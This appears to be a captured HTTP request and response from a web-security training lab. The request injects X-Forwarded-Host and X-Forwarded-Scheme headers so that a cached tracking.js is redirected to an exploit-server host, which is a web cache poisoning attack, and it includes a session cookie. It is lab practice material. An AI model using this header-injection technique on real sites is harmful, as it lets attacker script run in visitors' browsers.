 Request
Pretty Raw Hex
\n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a9000bb041ee9368188a28100b8001c.web-security-academy.net
3 Cookie: session=4ZsfjE3brSM80qq8MUs7F0WSdNpTXuX3
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101
Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9000bb041ee9368188a28100b8001c.web-security-academy.net/?io92qd4t10=1
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 X-Forwarded-Scheme: zwrtxqvamuvg79fjoooooo
14 X-Forwarded-Host: exploit-0a6c009f04cbe9cd81caa1160106003f.exploit-server.net
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a6c009f04cbe9cd81caa1160106003f.exploit-server.net/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9